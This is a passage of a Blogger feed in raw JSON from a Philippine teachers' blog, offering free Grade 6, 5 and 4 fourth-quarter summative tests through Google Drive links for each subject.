roman;\"\u003EDownload for FREE this Summative Test GRADE 6 Q4 all subjects\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Efor your future use in the classroom. Kindly click the SUBJECT button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/span\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ESTRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPlease download your copies. We don't entertain emails.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EOTHER SUBJECTS TO FOLLOW.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1oUbJ6mLZbK59J7KZ0L6pseHt4uIGyH-U\/view?usp=sharing\" target=\"_blank\"\u003EARALING PANLIPUNAN 6\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rBCvXio3zwdbFJl_HbeKa3r3DMJgIxgK\/view?usp=sharing\" target=\"_blank\"\u003EESP 6\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1BkqePcsEwhGv63Bq-MU8yYQ2PA3EojuJ\/view?usp=sharing\" target=\"_blank\"\u003EMATHEMATICS 6\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1rSgCfM4koUhx0jY6PqQ1dRHxMug8tC5X\/view?usp=sharing\" target=\"_blank\"\u003ESCIENCE 6\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraftph.link\/2021\/05\/first-summative-test-grade-6-q4-w.html\" target=\"_blank\"\u003EFIRST SUMMATIVE Q4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/6643329210023799510\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-6-q4.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6643329210023799510"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6643329210023799510"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-6-q4.html","title":"2ND Summative Test GRADE 6 Q4 "}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNdTiPFwxxxVi-nv1TWQEd3Q6MoZzPygiKw1gIK0Eg9dzPkgjXAmNAak4t0AP91zVSHSAwaecbHvDutU3RjERLZtxVEzZvgXenuMA46uRReDCI105-XS1GskIVYmcILJeYSCI4HtBaBzhI\/s72-c\/Slide6.JPG","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-6441665570446655775"},"published":{"$t":"2021-05-30T19:37:00.003-07:00"},"updated":{"$t":"2021-05-30T20:24:20.228-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SUMMATIVE"}],"title":{"type":"text","$t":"2ND Summative Test GRADE 5 Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9tY7x6dQz-q5zNzozR_jWZgTTlRZRYaOOdoSTT03WJuxPDhVx0-aQRpkyJ_xmd-5kDA5oHJGMJvfTIpoFoVQ8ncF8rRW2YSUennRTPBdGbj-gj5UeFSsnwJh2IjoMZ3I9fAptAWiqe8dQ\/s1280\/Slide5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9tY7x6dQz-q5zNzozR_jWZgTTlRZRYaOOdoSTT03WJuxPDhVx0-aQRpkyJ_xmd-5kDA5oHJGMJvfTIpoFoVQ8ncF8rRW2YSUennRTPBdGbj-gj5UeFSsnwJh2IjoMZ3I9fAptAWiqe8dQ\/s320\/Slide5.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E2ND Summative Test GRADE 5 Q4\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; text-align: justify;\"\u003EFREE DOWNLOAD!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDistance learning as part of new normal have proven to be a challenging endeavor to the whole education community. To ease some burden we have provided these Summative Tests\u003C\/font\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;for the modules used by Grade 5 pupils.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EThese summative tests were made with love by a teacher who want to offer help and ease your workload. Reciprocally, we encourage you to show support with us by visiting this site more often. Our efforts shall be rewarded with your little effort of browsing through the ads ( its part of us now), not skipping through them, this way you help us in turn in your simple ways.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESmall efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EDownload for FREE this Summative Test GRADE 5 Q4 all subjects\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003Efor your future use in the classroom. Kindly click the SUBJECT button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/span\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ESTRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPlease download your copies. We don't entertain emails.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EOTHER SUBJECTS TO FOLLOW.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1OkYGHqZwk0EnNPq0Q_hzlYHEn3hzZQ8Q\/view?usp=sharing\" target=\"_blank\"\u003EARALING PANLIPUNAN 5\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/18dwI3C3udl2aWx9EMoDydilIOzC9eDaX\/view?usp=sharing\" target=\"_blank\"\u003EEPP 5\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1A4YMtz8hit7U3tA_PxClN-5buLPz5DT5\/view?usp=sharing\" target=\"_blank\"\u003EMATHEMATICS 5\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1lIkw8CtZFNdoNLn1qEy528byaZ6iSACH\/view?usp=sharing\" target=\"_blank\"\u003ESCIENCE 5\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraftph.link\/2021\/05\/first-summative-test-grade-5-q4-w.html\" target=\"_blank\"\u003EFIRST SUMMATIVE Q4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/6441665570446655775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-5-q4.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6441665570446655775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/6441665570446655775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/05\/2nd-summative-test-grade-5-q4.html","title":"2ND Summative Test GRADE 5 Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9tY7x6dQz-q5zNzozR_jWZgTTlRZRYaOOdoSTT03WJuxPDhVx0-aQRpkyJ_xmd-5kDA5oHJGMJvfTIpoFoVQ8ncF8rRW2YSUennRTPBdGbj-gj5UeFSsnwJh2IjoMZ3I9fAptAWiqe8dQ\/s72-c\/Slide5.JPG","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-5743206352811308511"},"published":{"$t":"2021-05-30T19:26:00.003-07:00"},"updated":{"$t":"2021-05-30T20:25:34.454-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SUMMATIVE"}],"title":{"type":"text","$t":"2ND Summative Test GRADE 4 Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 